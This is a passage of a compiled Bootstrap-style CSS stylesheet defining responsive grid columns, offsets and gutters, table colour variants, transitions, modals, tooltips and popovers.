  .col-lg-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-lg-9 {
    width: 75%;
    flex: none;
  }
  .col-lg-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-lg-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-lg-12 {
    width: 100%;
    flex: none;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.6667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333%;
  }
  .offset-lg-5 {
    margin-left: 41.6667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333%;
  }
  .offset-lg-8 {
    margin-left: 66.6667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333%;
  }
  .offset-lg-11 {
    margin-left: 91.6667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0;
  }
  .row-cols-xl-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-xl-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-xl-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-xl-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-xl-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-xl-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-xl-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-xl-auto {
    width: auto;
    flex: none;
  }
  .col-xl-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-xl-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-xl-3 {
    width: 25%;
    flex: none;
  }
  .col-xl-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-xl-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-xl-6 {
    width: 50%;
    flex: none;
  }
  .col-xl-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-xl-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-xl-9 {
    width: 75%;
    flex: none;
  }
  .col-xl-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-xl-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-xl-12 {
    width: 100%;
    flex: none;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.6667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333%;
  }
  .offset-xl-5 {
    margin-left: 41.6667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333%;
  }
  .offset-xl-8 {
    margin-left: 66.6667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333%;
  }
  .offset-xl-11 {
    margin-left: 91.6667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1440px) {
  .col-xxl {
    flex: 1 0;
  }
  .row-cols-xxl-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-xxl-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-xxl-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-xxl-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-xxl-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-xxl-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-xxl-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-xxl-auto {
    width: auto;
    flex: none;
  }
  .col-xxl-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-xxl-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-xxl-3 {
    width: 25%;
    flex: none;
  }
  .col-xxl-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-xxl-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-xxl-6 {
    width: 50%;
    flex: none;
  }
  .col-xxl-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-xxl-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-xxl-9 {
    width: 75%;
    flex: none;
  }
  .col-xxl-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-xxl-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-xxl-12 {
    width: 100%;
    flex: none;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxl-2 {
    margin-left: 16.6667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.3333%;
  }
  .offset-xxl-5 {
    margin-left: 41.6667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.3333%;
  }
  .offset-xxl-8 {
    margin-left: 66.6667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.3333%;
  }
  .offset-xxl-11 {
    margin-left: 91.6667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}
.table {
  --bs-table-color: var(--bs-body-color);
  --bs-table-bg: transparent;
  --bs-table-border-color: var(--bs-border-color);
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: var(--bs-body-color);
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: var(--bs-body-color);
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: var(--bs-body-color);
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  color: var(--bs-table-color);
  vertical-align: top;
  border-color: var(--bs-table-border-color);
  margin-bottom: 1rem;
}

.table > :not(caption) > * > * {
  background-color: var(--bs-table-bg);
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
  border-bottom-width: 1px;
  padding: 0.5rem;
}

.table > tbody {
  vertical-align: inherit;
}

.table > thead {
  vertical-align: bottom;
}

.table-group-divider {
  border-top: 2px solid;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}

.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}

.table-borderless > :not(:first-child) {
  border-top-width: 0;
}

.table-striped > tbody > tr:nth-of-type(2n + 1) > *,
.table-striped-columns > :not(caption) > tr > :nth-child(2n) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover > tbody > tr:hover > * {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-color: #000;
  --bs-table-bg: #cfe2ff;
  --bs-table-border-color: #bacbe6;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-secondary {
  --bs-table-color: #000;
  --bs-table-bg: #e2e3e5;
  --bs-table-border-color: #cbccce;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-success {
  --bs-table-color: #000;
  --bs-table-bg: #d1e7dd;
  --bs-table-border-color: #bcd0c7;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-info {
  --bs-table-color: #000;
  --bs-table-bg: #cff4fc;
  --bs-table-border-color: #badce3;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-warning {
  --bs-table-color: #000;
  --bs-table-bg: #fff3cd;
  --bs-table-border-color: #e6dbb9;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-danger {
  --bs-table-color: #000;
  --bs-table-bg: #f8d7da;
  --bs-table-border-color: #dfc2c4;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-light {
  --bs-table-color: #000;
  --bs-table-bg: #f8f9fa;
  --bs-table-border-color: #dfe0e1;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-dark {
  --bs-table-color: #fff;
  --bs-table-bg: #212529;
  --bs-table-border-color: #373b3e;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-responsive {
  -webkit-overflow-scrolling: touch;
  overflow-x: auto;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1024.98px) {
  .table-responsive-lg {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1439.98px) {
  .table-responsive-xxl {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  transition: height 0.35s;
  overflow: hidden;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}
.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    transition: none;
  }
}
.modal {
  --bs-modal-zindex: 1055;
  --bs-modal-width: 500px;
  --bs-modal-padding: 1rem;
  --bs-modal-margin: 0.5rem;
  --bs-modal-color: ;
  --bs-modal-bg: #fff;
  --bs-modal-border-color: var(--bs-border-color-translucent);
  --bs-modal-border-width: 1px;
  --bs-modal-border-radius: 0.5rem;
  --bs-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  --bs-modal-inner-border-radius: calc(0.5rem - 1px);
  --bs-modal-header-padding-x: 1rem;
  --bs-modal-header-padding-y: 1rem;
  --bs-modal-header-padding: 1rem 1rem;
  --bs-modal-header-border-color: var(--bs-border-color);
  --bs-modal-header-border-width: 1px;
  --bs-modal-title-line-height: 1.5;
  --bs-modal-footer-gap: 0.5rem;
  --bs-modal-footer-bg: ;
  --bs-modal-footer-border-color: var(--bs-border-color);
  --bs-modal-footer-border-width: 1px;
  z-index: var(--bs-modal-zindex);
  width: 100%;
  height: 100%;
  outline: 0;
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  width: auto;
  margin: var(--bs-modal-margin);
  pointer-events: none;
  position: relative;
}

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - var(--bs-modal-margin) * 2);
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  min-height: calc(100% - var(--bs-modal-margin) * 2);
  align-items: center;
  display: flex;
}

.modal-content {
  width: 100%;
  color: var(--bs-modal-color);
  pointer-events: auto;
  background-color: var(--bs-modal-bg);
  border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
  border-radius: var(--bs-modal-border-radius);
  background-clip: padding-box;
  outline: 0;
  flex-direction: column;
  display: flex;
  position: relative;
}

.modal-backdrop {
  --bs-backdrop-zindex: 1050;
  --bs-backdrop-bg: #000;
  --bs-backdrop-opacity: 0.5;
  z-index: var(--bs-backdrop-zindex);
  width: 100vw;
  height: 100vh;
  background-color: var(--bs-backdrop-bg);
  position: fixed;
  top: 0;
  left: 0;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: var(--bs-backdrop-opacity);
}

.modal-header {
  padding: var(--bs-modal-header-padding);
  border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
  border-top-left-radius: var(--bs-modal-inner-border-radius);
  border-top-right-radius: var(--bs-modal-inner-border-radius);
  flex-shrink: 0;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.modal-header .btn-close {
  padding: calc(var(--bs-modal-header-padding-y) * 0.5) calc(var(--bs-modal-header-padding-x) * 0.5);
  margin: calc(-0.5 * var(--bs-modal-header-padding-y)) calc(-0.5 * var(--bs-modal-header-padding-x)) calc(-0.5 * var(--bs-modal-header-padding-y)) auto;
}

.modal-title {
  line-height: var(--bs-modal-title-line-height);
  margin-bottom: 0;
}

.modal-body {
  padding: var(--bs-modal-padding);
  flex: auto;
  position: relative;
}

.modal-footer {
  padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * 0.5);
  background-color: var(--bs-modal-footer-bg);
  border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
  border-bottom-right-radius: var(--bs-modal-inner-border-radius);
  border-bottom-left-radius: var(--bs-modal-inner-border-radius);
  flex-wrap: wrap;
  flex-shrink: 0;
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.modal-footer > * {
  margin: calc(var(--bs-modal-footer-gap) * 0.5);
}

@media (min-width: 576px) {
  .modal {
    --bs-modal-margin: 1.75rem;
    --bs-modal-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  }
  .modal-dialog {
    max-width: var(--bs-modal-width);
    margin-left: auto;
    margin-right: auto;
  }
  .modal-sm {
    --bs-modal-width: 300px;
  }
}
@media (min-width: 1025px) {
  .modal-lg,
  .modal-xl {
    --bs-modal-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    --bs-modal-width: 1140px;
  }
}
.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

.modal-fullscreen .modal-header,
.modal-fullscreen .modal-footer {
  border-radius: 0;
}

.modal-fullscreen .modal-body {
  overflow-y: auto;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header,
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header,
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1024.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header,
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header,
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1439.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header,
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
}
.tooltip {
  --bs-tooltip-zindex: 1080;
  --bs-tooltip-max-width: 200px;
  --bs-tooltip-padding-x: 0.5rem;
  --bs-tooltip-padding-y: 0.25rem;
  --bs-tooltip-margin: ;
  --bs-tooltip-font-size: 0.875rem;
  --bs-tooltip-color: #fff;
  --bs-tooltip-bg: #000;
  --bs-tooltip-border-radius: 0.375rem;
  --bs-tooltip-opacity: 0.9;
  --bs-tooltip-arrow-width: 0.8rem;
  --bs-tooltip-arrow-height: 0.4rem;
  z-index: var(--bs-tooltip-zindex);
  padding: var(--bs-tooltip-arrow-height);
  margin: var(--bs-tooltip-margin);
  font-family: var(--bs-font-sans-serif);
  text-align: left;
  text-align: start;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  font-size: var(--bs-tooltip-font-size);
  word-wrap: break-word;
  opacity: 0;
  text-decoration: none;
  display: block;
}

.tooltip.show {
  opacity: var(--bs-tooltip-opacity);
}

.tooltip .tooltip-arrow {
  width: var(--bs-tooltip-arrow-width);
  height: var(--bs-tooltip-arrow-height);
  display: block;
}

.tooltip .tooltip-arrow:before {
  content: "";
  border-style: solid;
  border-color: rgba(0, 0, 0, 0);
  position: absolute;
}

.bs-tooltip-top .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow {
  bottom: 0;
}

.bs-tooltip-top .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before {
  border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-top-color: var(--bs-tooltip-bg);
  top: -1px;
}

.bs-tooltip-end .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow {
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
  left: 0;
}

.bs-tooltip-end .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before {
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-right-color: var(--bs-tooltip-bg);
  right: -1px;
}

.bs-tooltip-bottom .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow {
  top: 0;
}

.bs-tooltip-bottom .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before {
  border-width: 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-bottom-color: var(--bs-tooltip-bg);
  bottom: -1px;
}

.bs-tooltip-start .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow {
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
  right: 0;
}

.bs-tooltip-start .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before {
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-left-color: var(--bs-tooltip-bg);
  left: -1px;
}

.tooltip-inner {
  max-width: var(--bs-tooltip-max-width);
  padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
  color: var(--bs-tooltip-color);
  text-align: center;
  background-color: var(--bs-tooltip-bg);
  border-radius: var(--bs-tooltip-border-radius);
}

.popover {
  --bs-popover-zindex: 1070;
  --bs-popover-max-width: 276px;
  --bs-popover-font-size: 0.875rem;
  --bs-popover-bg: #fff;
  --bs-popover-border-width: 1px;
  --bs-popover-border-color: var(--bs-border-color-translucent);
  --bs-popover-border-radius: 0.5rem;
  --bs-popover-inner-border-radius: calc(0.5rem - 1px);
  --bs-popover-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --bs-popover-header-padding-x: 1rem;
  --bs-popover-header-padding-y: 0.5rem;
  --bs-popover-header-font-size: 1rem;
  --bs-popover-header-color: ;
  --bs-popover-header-bg: #f0f0f0;
  --bs-popover-body-padding-x: 1rem;
  --bs-popover-body-padding-y: 1rem;
  --bs-popover-body-color: #212529;
  --bs-popover-arrow-width: 1rem;
  --bs-popover-arrow-height: 0.5rem;
  --bs-popover-arrow-border: var(--bs-popover-border-color);
  z-index: var(--bs-popover-zindex);
  max-width: var(--bs-popover-max-width);
  font-family: var(--bs-font-sans-serif);
  text-align: left;
  text-align: start;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  font-size: var(--bs-popover-font-size);
  word-wrap: break-word;
  background-color: var(--bs-popover-bg);
  border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-radius: var(--bs-popover-border-radius);
  background-clip: padding-box;
  text-decoration: none;
  display: block;
}

.popover .popover-arrow {
  width: var(--bs-popover-arrow-width);
  height: var(--bs-popover-arrow-height);
  display: block;
}

.popover .popover-arrow:before,
.popover .popover-arrow:after {
  content: "";
  border: 0 solid rgba(0, 0, 0, 0);
  display: block;
  position: absolute;
}

.bs-popover-top > .popover-arrow,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow {
  bottom: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}

.bs-popover-top > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:before,
.bs-popover-top > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:after {
  border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}

.bs-popover-top > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:before {
  border-top-color: var(--bs-popover-arrow-border);
  bottom: 0;
}

.bs-popover-top > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:after {
  bottom: var(--bs-popover-border-width);
  border-top-color: var(--bs-popover-bg);
}

.bs-popover-end > .popover-arrow,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow {
  left: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}

.bs-popover-end > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:before,
.bs-popover-end > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}

.bs-popover-end > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:before {
  border-right-color: var(--bs-popover-arrow-border);
  left: 0;
}

.bs-popover-end > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:after {
  left: var(--bs-popover-border-width);
  border-right-color: var(--bs-popover-bg);
}

.bs-popover-bottom > .popover-arrow,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow {
  top: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}

.bs-popover-bottom > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:before,
.bs-popover-bottom > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:after {
  border-width: 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}

.bs-popover-bottom > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:before {
  border-bottom-color: var(--bs-popover-arrow-border);
  top: 0;
}

.bs-popover-bottom > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:after {
  top: var(--bs-popover-border-width);
  border-bottom-color: var(--bs-popover-bg);
}

.bs-popover-bottom .popover-header:before,
.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before {
  width: var(--bs-popover-arrow-width);
  margin-left: calc(-0.5 * var(--bs-popover-arrow-width));
  content: "";
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
  display: block;
  position: absolute;
  top: 0;
  left: 50%;
}

.bs-popover-start > .popover-arrow,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow {
  right: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
